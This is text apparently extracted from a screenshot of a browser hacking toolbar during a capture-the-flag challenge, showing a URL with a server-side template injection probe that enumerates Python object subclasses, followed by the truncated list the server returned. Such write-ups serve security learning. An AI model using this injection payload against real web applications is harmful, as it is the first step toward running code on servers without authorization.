 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://02e2317d-6141-483a-916e-7c9efd4d571d.node4.buuoj.cn:81/?search={{ ''.__class__.__mro__[2].__subclasses__() }}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
You searched for:
[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring
<type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <
<type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type
'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type
'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>
'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type
'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImport
'posix.stat_result'>, <type 'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warn
'_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll